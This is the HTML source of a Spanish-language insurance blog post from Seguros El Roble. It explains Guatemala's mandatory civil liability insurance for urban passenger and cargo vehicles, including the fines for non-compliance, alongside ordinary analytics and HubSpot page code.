

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.elroble.com/roblemed/carro/blog/el-seguro-obligatorio-de-responsabilidad-civil-afecta-tu-negocio
body_size: 10984
content:
<!doctype html><html lang="es"><head class="hd-ds">
    <meta charset="utf-8">
    <title>El Roble: ¿El Seguro Obligatorio de Responsabilidad Civil afecta tu negocio?</title>
    <link rel="shortcut icon" href="https://blog.elroble.com/hubfs/diseno/favicon.ico">
    <meta name="description" content="El el Seguro Obligatorio de Responsabilidad Civil aplica para todos los vehículos del transporte colectivo urbano de pasajeros y de carga autorizados para circular">
    <!-- Google Tag Manager -->
    <script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                })(window,document,'script','dataLayer','GTM-WGCRHZG');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>&lt;iframe  src="https://www.googletagmanager.com/ns.html?id=GTM-WGCRHZG" height="0" width="0" style="display:none;visibility:hidden"&gt;</noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-N9TXN2QZLH"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-N9TXN2QZLH'); </script>


    
    


    
    
    
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="El el Seguro Obligatorio de Responsabilidad Civil aplica para todos los vehículos del transporte colectivo urbano de pasajeros y de carga autorizados para circular">
    <meta property="og:title" content="¿El Seguro Obligatorio de Responsabilidad Civil afecta tu negocio?">
    <meta name="twitter:description" content="El el Seguro Obligatorio de Responsabilidad Civil aplica para todos los vehículos del transporte colectivo urbano de pasajeros y de carga autorizados para circular">
    <meta name="twitter:title" content="¿El Seguro Obligatorio de Responsabilidad Civil afecta tu negocio?">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/template_assets/1/55911224123/1756332022368/template_main.min.css">
<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/template_assets/1/55910691346/1756247128700/template_theme-overrides.min.css">
<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55911182667/1741799568502/module_search_input_freelopers.min.css">
<link rel="stylesheet" href="https://blog.elroble.com/hubfs/hub_generated/module_assets/1/55914127009/1741799587576/module_hero-banner-blog.min.css">

<style>

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 {
    padding-top:180px;
    padding-bottom:50px;

    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;

  }
  @media (min-width:768px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 {
      padding-top:275px;
      padding-bottom:60px;
    }

  }
  @media (min-width:1025px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 {
      padding-top:320px;
      padding-bottom:260px;
    }
  }

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h1,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h2,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h3,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h4,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme h5,
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__text.override-theme p{
    color: #ffffff;
  }
  
  {}

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.bg-parallax{      
    background-attachment: initial;
  }

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.full-width .hero-cm__col{
    max-width: 100%;
    flex-basis: 100%;
    margin: 0 auto;
  }

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__bg {
    background-image: url();
    display: block;
    background-position: ;
    background-size: ;
    background-repeat: no-repeat;
    min-height: 300px;
    width: 100%;
  }
  @media (min-width:768px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6 .hero-cm__bg {
      min-height: 550px;     
      margin: 0 auto;
    }
  }

  
  

  
  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay{
    position: relative;
  }
  @media(max-width:750px){
    .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay{
      height: 250px !important;
    }



    .hero-cm__title{
      margin-top: -15%;
    }
    
    .hero-cm__title h2{
        font-weight: 700 !important;
        text-decoration: none !important;
        font-style: normal !important;
        color: #fff !important;
        font-size: 50px !important;
    }
    .title-hero {
        font-weight: 700 !important;
        text-decoration: none !important;
        font-style: normal !important;
        color: #fff !important;
        font-size: 50px !important;
    }
  }

  

  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay:before{
    content: "";
    position: absolute;
    left:0;
    top:0;
    width: 100%;
    height: 100%;
    background-color: #000000;
    opacity: 0.45;
  } 

  .hero-cm.m_c9baf5978de15354767f171fd9e6c1a6.overlay .hero-cm__hero{
    position:relative;
  }
  

</style>

<style>
</style>

    

    
<!--  Added by GoogleAnalytics integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
_hsp.push(['addPrivacyConsentListener', function(consent) { if (consent.allowed || (consent.categories && consent.categories.analytics)) {
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create','UA-75211005-1','auto');
  ga('send','pageview');
}}]);
</script>

<!-- /Added by GoogleAnalytics integration -->

<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W9F73JM');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<meta name="google-site-verification" content="naRU8-HOEiB_6G5i15lUxC2WaxZIiUEMQWR1q3N85BU">
<meta name="msvalidate.01" content="BFAEFF0FFBA22BD0FAA3F8AB0FF085AA">
<meta property="fb:pages" content="1461604134089102">
<!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TV56QHF');</script>-->
<!-- End Google Tag Manager -->
<link rel="amphtml" href="https://blog.elroble.com/roblemed/carro/blog/el-seguro-obligatorio-de-responsabilidad-civil-afecta-tu-negocio?hs_amp=true">

<meta property="og:image" content="https://blog.elroble.com/hubfs/2021/BLOG/1.%20%C2%BFEl%20Seguro%20Obligatorio%20de%20Responsabilidad%20Civil%20afecta%20tu%20negocio%3F.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="600">
<meta property="og:image:alt" content="¿El Seguro Obligatorio de Responsabilidad Civil afecta tu negocio?">
<meta name="twitter:image" content="https://blog.elroble.com/hubfs/2021/BLOG/1.%20%C2%BFEl%20Seguro%20Obligatorio%20de%20Responsabilidad%20Civil%20afecta%20tu%20negocio%3F.jpg">
<meta name="twitter:image:alt" content="¿El Seguro Obligatorio de Responsabilidad Civil afecta tu negocio?">

<meta property="og:url" content="https://blog.elroble.com/roblemed/carro/blog/el-seguro-obligatorio-de-responsabilidad-civil-afecta-tu-negocio">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://blog.elroble.com/roblemed/carro/blog/el-seguro-obligatorio-de-responsabilidad-civil-afecta-tu-negocio">
<meta name="facebook-domain-verification" content="bn6c9ra9s6b9r1otm6b1m0bx50x1mo">
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://blog.elroble.com/roblemed/rss.xml">
<meta name="twitter:domain" content="blog.elroble.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: es_ES
</script>

<meta http-equiv="content-language" content="es">






    
    <link async rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
    
    <!--<link async href="//db.onlinewebfonts.com/c/1dc8ecd8056a5ea7aa7de1db42b5b639?family=Gilroy" rel="stylesheet" type="text/css"/>-->
    <script async id="jquery-ui-css-script" relate-sites="http://blog.elroble.com,https://blog.elroble.com" draw-angle="79" src="https://blog.elroble.com/hubfs/hub_generated/template_assets/1/124150638468/1752853952977/template_jquery-ui-css.min.js"></script>
  <meta name="generator" content="HubSpot"></head>
  <body class="sticky-nav-on animations_true">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9F73JM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

    <div class="body-wrapper   hs-content-id-42108875795 hs-blog-post hs-blog-id-3955368621">
      
      <div data-global-resource-path="tema-blog-elroble/templates/partials/header.html"><header class="header sticky on_scroll">
  <div class="header__container content-wrapper">

    
    <div class="header__logo header__logo--main">
      <div id="hs_cos_wrapper_site_logo" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
  






















  
  <span id="hs_cos_wrapper_site_logo_hs_logo_widget" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_logo" style="" data-hs-cos-general-type="widget" data-hs-cos-type="logo"><a href="https://blog.elroble.com/roblemed" id="hs-link-site_logo_hs_logo_widget" style="border-width:0px;border:0px;"><img src="https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=251&amp;height=144&amp;name=Logo%20El%20Roble.png" class="hs-image-widget " height="144" style="height: auto;width:251px;border-width:0px;border:0px;" width="251" alt="Seguros El Roble" title="Seguros El Roble" srcset="https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=126&amp;height=72&amp;name=Logo%20El%20Roble.png 126w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=251&amp;height=144&amp;name=Logo%20El%20Roble.png 251w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=377&amp;height=216&amp;name=Logo%20El%20Roble.png 377w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=502&amp;height=288&amp;name=Logo%20El%20Roble.png 502w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=628&amp;height=360&amp;name=Logo%20El%20Roble.png 628w, https://blog.elroble.com/hs-fs/hubfs/Logo%20El%20Roble.png?width=753&amp;height=432&amp;name=Logo%20El%20Roble.png 753w" sizes="(max-width: 251px) 100vw, 251px"></a></span>
</div>
    </div>
    

    
    <div class="header__column">
      <div class="header__cta">
        <span id="hs_cos_wrapper_my_cta" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"></span>
      </div>

      
      <div class="header__row-1">
        
        <a href="https://www.elroble.com/" class="urlsitio">elroble.com</a>
        <div class="header__search header--element">        
          <div id="hs_cos_wrapper_site_search" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hs-search-field"> 
    <div class="hs-search-field__bar"> 
      <form action="/hs-search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Buscar...">
        
        
          <input type="hidden" name="type" value="SITE_PAGE">
        
         
        
          <input type="hidden" name="type" value="BLOG_POST">
          <input type="hidden" name="type" value="LISTING_PAGE">
        
             
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div>
</div>

        </div>
        <a href="#Form" class="button w-button ctasub">Suscribirme</a>
      </div>
      
      <style>
        .urlsitio{
          margin-right: 50px !important;
          color: #444444;
          text-decoration:none;
        }
        
        .urlsitio:visited{
          margin-right: 50px !important;
          color: #444444;
          text-decoration:none;
        }
        
        .urlsitio:hover{
          font-weight: bold;
          text-decoration:none;
        }

        .ctasub{
          background-color:#ecac04 !important; 
        }
        @media(max-width:1025px ){
          .ctasub{
            display:none;         
          }
          .urlsitio{
            display:none;
          }
          
        }
      </style>
      
      <div class="header__row-2">
        <a href="#" class="open-button">
          <span></span>
          <span></span>
          <span></span>
        </a>
        
        <div class="header--toggle header__search--toggle"></div>
        <div class="header__close--toggle"></div>
        <div class="header__navigation header--element mobile-menu">
          <div id="hs_cos_wrapper_navigation-primary" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">





























<nav aria-label="Main menu" class="navigation-primary">
  
  
  <ul class="submenu level-1">
    
      
  <li class="no-submenu menu-item">
    <a href="javascript:;" class="menu-link" aria-label="Enlace de navegación"></a>

    
  </li>

    
  </ul>

</nav></div>

        </div>
      </div>
      

    </div>
    

  </div>
</header></div>
      

      
<main class="body-container-wrapper blog-template">
  <div class="body-container body-container--blog-post">

    <div id="hs_cos_wrapper_module_16271387331013" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hero-cm m_c9baf5978de15354767f171fd9e6c1a6  full-width overlay
            bg-parallax
            " style="background-color:#FFFFFF; background-image: url('https://blog.elroble.com/hubfs/2021/BLOG/1.%20%C2%BFEl%20Seguro%20Obligatorio%20de%20Responsabilidad%20Civil%20afecta%20tu%20negocio%3F.jpg');">
  <div class="hero-cm__hero  inner-wrapper">

    <div class="hero-cm__text hero-cm__col ">
      <div class="hero-cm__title"><h1><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">¿El Seguro Obligatorio de Responsabilidad Civil afecta tu negocio?</span></h1></div>    
      <div class="hero-cm__subtitle"></div>
    </div>

  </div>


  

</div>

</div>

    
    <div class="content-wrapper">
      <article class="blog-post author_default">
        
        <div class="blog-post__meta">

          <span><a href="https://blog.elroble.com/roblemed/author/seguro-de-automóvil">
            Seguro de Automóvil </a>  9/01/21 12:07</span>


          <!--  <div class="blog-post__readtime">





<h5>2 min. read</h5>



</div>-->
        </div>

        

        <style>
          a.cta_button{
            padding: 0px 0px !important; 

          }
        </style>

        <div class="blog-post__body">
          <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p style="text-align: justify;">Ante el incremento de accidentes de tránsito en Guatemala el 13 de enero de 2020 el Organismo Ejecutivo emitió el Acuerdo Gubernativo 17-2020 haciendo mandatorio el <span style="color: black;">Seguro Obligatorio de Responsabilidad Civil contra Terceros del Transporte Colectivo Urbano de Pasajeros y de Carga, mismo </span>que entró en vigencia el 22 de febrero de 2020.</p>
<p><!--more--></p>
<p style="text-align: justify;">Debido a la emergencia nacional provocada por la pandemia, el Ministerio de Gobernación y autoridades de tránsito postergaron la fecha límite para hacer efectiva la contratación del seguro obligatorio un año posterior a la entrada en vigencia.</p>
<p style="text-align: justify;">Es importante mencionar que este seguro es diferente al Seguro Extraurbano que actualmente solo cubre a los pasajeros de transporte extraurbano. Mientras tanto, el Seguro Obligatorio cubre las afectaciones de terceros fuera y dentro del vehículo (incluyendo la muerte), daños a la propiedad privada y pública, contaminación ambiental y daños causados por la carga.</p>
<h2 style="text-align: justify; font-size: 20px;"><strong>¿Qué vehículos deben estar cubiertos con el Seguro Obligatorio de Responsabilidad Civil?</strong></h2>
<p style="text-align: justify;">Esta ley aplica para todos los vehículos del transporte colectivo urbano de pasajeros y de carga que tengan autorización de circular por la vía pública y cobren por el servicio.</p>
<p style="text-align: justify;">Entre estos vehículos se encuentran cabezales y plataformas de carga, camiones, paneles, microbuses urbanos, vehículos que brinden servicio de taxi u otro servicio de transporte de pasajeros, pick-ups, mototaxis de dos y tres ruedas (tuc tucs).</p>
<h3><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-635a137e-9e13-47b2-bfd8-4b62ac234770"><span class="hs-cta-node hs-cta-635a137e-9e13-47b2-bfd8-4b62ac234770" id="hs-cta-635a137e-9e13-47b2-bfd8-4b62ac234770"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/1893530/635a137e-9e13-47b2-bfd8-4b62ac234770"><img class="hs-cta-img" id="hs-cta-img-635a137e-9e13-47b2-bfd8-4b62ac234770" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/1893530/635a137e-9e13-47b2-bfd8-4b62ac234770.png" alt="New Call-to-action"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(1893530, '635a137e-9e13-47b2-bfd8-4b62ac234770', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></h3>
<h2 style="text-align: justify; font-size: 20px;"><span style="color: #494a52;"><strong>¿Qué tipos de negocios deben considerar el Seguro Obligatorio?</strong></span></h2>
<p style="text-align: justify;"><span style="color: #494a52;">Si eres conductor individual de taxi o Uber, tienes un servicio de transporte de pasajeros utilizando buses, paneles, tuc tucs o mototaxis dentro las áreas urbanas de Guatemala, debes contratar tu Seguro Obligatorio.</span></p>
<p style="text-align: justify;"><span style="color: #494a52;">Asimismo, si tienes un servicio de entrega de paquetería, fletes, traslados privados de carga en pick-ups, paneles o camiones, o bien, tienes una empresa con una flotilla de transporte de carga como cabezales o trailers, también debes adquirirlo.</span></p>
<h2 style="text-align: justify; font-size: 20px;"><span style="color: #494a52;"><strong>¿Conoces las sanciones si no cumples con el acuerdo?</strong></span></h2>
<p style="text-align: justify;"><span style="color: #494a52;">El propietario o conductor que preste servicios de transporte colectivo urbano de pasajeros o de carga que no cumpla con la contratación del Seguro Obligatorio deberá pagar una infracción de Q15,000 por vehículo. Esta multa será impuesta por el Departamento de Tránsito de la Policía Nacional Civil o la Municipalidad a quien se le haya delegado la autoridad según lo establecido en el artículo 30 de la Ley de Tránsito decreto 132-96.</span></p>
<p style="text-align: justify;"><span style="color: #494a52;">Además, según el artículo 13 del acuerdo gubernativo 17-2020, el vehículo podrá ser retenido y consignado a las instalaciones que las autoridades determinen. Y quienes reinciden en el incumplimiento podrían perder la autorización para transportar personas o carga.</span></p>
<p style="text-align: justify;"><span style="color: #494a52;">Si circulas con un vehículo de transporte colectivo que no cuente con el seguro, adicional a la multa, tendrás que conducir a los ocupantes a la parada más cercana y devolver el costo total del pasaje.</span></p>
<p style="text-align: justify;"><span style="color: #494a52;">Como respaldo de que ya contrataste tu seguro deberás colocar la calcomanía impresa proporcionada por la aseguradora en la parte frontal y trasera del vehículo. Si aún no has adquirido tu Seguro Obligatorio de Responsabilidad Civil, aún estás a tiempo. No esperes hasta último momento, ya que una infracción podría afectar significativamente a las finanzas y operaciones de tu empresa.</span></p>
<p style="text-align: justify;"><span style="color: #494a52;">¡Contrátalo y obtén tu póliza en minutos! En Seguros El Roble estamos comprometidos con proteger el patrimonio de las empresas y familias guatemaltecas. Podemos asesorarte en adquirir el seguro para tu vehículo o flotilla. ¿Deseas cotizar y contratar tu seguro? Solo haz clic en la imagen de abajo.</span></p>
<p style="text-align: justify;"><span style="color: #494a52;"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-a58389d2-1b55-4f28-9d60-22d827e14b77"><span class="hs-cta-node hs-cta-a58389d2-1b55-4f28-9d60-22d827e14b77" id="hs-cta-a58389d2-1b55-4f28-9d60-22d827e14b77"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/1893530/a58389d2-1b55-4f28-9d60-22d827e14b77" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-a58389d2-1b55-4f28-9d60-22d827e14b77" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/1893530/a58389d2-1b55-4f28-9d60-22d827e14b77.png" alt="New call-to-action"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(1893530, 'a58389d2-1b55-4f28-9d60-22d827e14b77', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span></p></span>
        </div>




        
        <div class="blog-post__tags">
          <span id="hs_cos_wrapper_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="tag1_layer"><path d="M0 252.118V48C0 21.49 21.49 0 48 0h204.118a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882L293.823 497.941c-18.745 18.745-49.137 18.745-67.882 0L14.059 286.059A48 48 0 0 1 0 252.118zM112 64c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48z" /></g></svg></span>
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/seguro-de-autos">Seguro de autos</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/accidentes">accidentes</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/siniestro-vehicular">siniestro vehicular</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/cuidado-de-carro">cuidado de carro</a>,
          
          <a class="blog-post__tag-link" href="https://blog.elroble.com/roblemed/topic/responsabilidad-civil">Responsabilidad civil</a>
          
        </div>
                       
        <div class="social-sharing">
          <div id="hs_cos_wrapper_module_162902808962638" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-social_sharing" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






<div class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_social_sharing" data-hs-cos-general-type="widget" data-hs-cos-type="social_sharing">
  
	
  

  
	
  

  
	
  

  
	
  

  
	
  

</div></div>
        </div>
      </article>



    </div>
    
    
    
    
            


    
    
    

    <div class="blog-recent-posts">
      <div class="content-wrapper">
        <h2>Artículos relacionados</h2>
        <div class="blog-recent-posts__list">
          
  
    <div class="blog-recent-posts__post blog-index__post-content--small blog-index__post">
      <div class="img-holder">
        <div class="blog-recent-posts__image" style="background-image: url('https://blog.elroble.com/hubfs/2024/Veh%C3%ADculos/4%20consejos%20para%20enfrentar%20el%20deslumbramiento%20por%20el%20sol.jpg');"></div>
      </div>
      <h3 class="blog-recent-posts__title" style="font-weight:bold;">4 consejos para enfrentar el deslumbramiento por el sol</h3>
      <p style="text-align: justify;"><span data-contrast="auto" xml:lang="ES-419" lang="ES-419"><span>¿Alguna vez has conducido bajo un sol radiante y de repente te ves afectado por un deslumbramiento...</span></span></p>
      <a class="abs_link" href="https://blog.elroble.com/roblemed/4-consejos-para-enfrentar-el-deslumbramiento-por-el-sol" aria-label="Leer artículo completo"></a>
    </div>
    

  
    <div class="blog-recent-posts__post blog-index__post-content--small blog-index__post">
      <div class="img-holder">
        <div class="blog-recent-posts__image" style="background-image: url('https://blog.elroble.com/hubfs/2021/BLOG/5.%20Vehi%CC%81culo%20familiar-%20El%20tipo%20de%20carro%20ideal%20para%20mama%CC%81.jpg');"></div>
      </div>
      <h3 class="blog-recent-posts__title" style="font-weight:bold;">Vehículo familiar: El tipo de carro ideal para mamá</h3>
      <p style="text-align: justify;">Sabemos que no existe una fecha única para demostrarle todo nuestro cariño a mamá, pero este mes de...</p>
      <a class="abs_link" href="https://blog.elroble.com/roblemed/carro/blog/vehiculo-familiar-el-tipo-de-carro-ideal-para-mama" aria-label="Leer artículo completo"></a>
    </div>
    

  
    <div class="blog-recent-posts__post blog-index__post-content--small blog-index__post">
      <div class="img-holder">
        <div class="blog-recent-posts__image" style="background-image: url('https://blog.elroble.com/hubfs/2024/Veh%C3%ADculos/C%C3%B3mo%20proteger%20a%20tus%20hijos%20del%20calor%20en%20el%20carro.jpg');"></div>
      </div>
      <h3 class="blog-recent-posts__title" style="font-weight:bold;">¿Cómo proteger a tus hijos del calor en el carro?</h3>
      <p style="text-align: justify;"><span data-contrast="auto" xml:lang="ES-419" lang="ES-419"><span>En estos días calurosos que caracterizan la Semana Santa, los viajes en carro pueden convertirse en...</span></span></p>
      <a class="abs_link" href="https://blog.elroble.com/roblemed/como-proteger-a-tus-hijos-del-calor-en-el-carro" aria-label="Leer artículo completo"></a>
    </div>
